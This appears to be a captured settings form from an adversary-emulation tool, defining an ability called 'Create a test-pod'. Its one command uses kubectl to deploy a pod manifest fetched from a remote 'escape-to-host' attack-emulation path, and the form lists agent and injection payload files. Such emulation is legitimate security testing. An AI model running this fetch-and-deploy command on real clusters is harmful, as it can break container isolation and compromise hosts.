 Edit Ability
Ability ID
e0d71c96-e632-4a5b-8b8d-c7531d2d4fa4
Name
Create a test-pod
Description
auto-generated
Tactic
execution
Technique ID
001
Technique Name
Create a workload
Options
Singleton
Repeatable
Delete payload
Executors
+ Add Executor
Platform
linux
Executor
sh
Payloads No payloads
1b4409_T1010.cs
manx.go-windows
6690c5_RtlCreateUserThread.exe
sandcat.go-linux
e764f6_T1546.010.reg
2f0ffd_ninja_syscall1.exe
Command
1 kubectl create -f https://raw.githubusercontent.com/5GSEC/nimbus/main/attack-emulation/escape-to-
host/pod.yaml
Timeout
60
Cleanup
+ Add Cleanup Command
Requirements
+ Add Requirement
Parsers
+ Add Parser
+ Add Executor
Reset Delete Cancel Save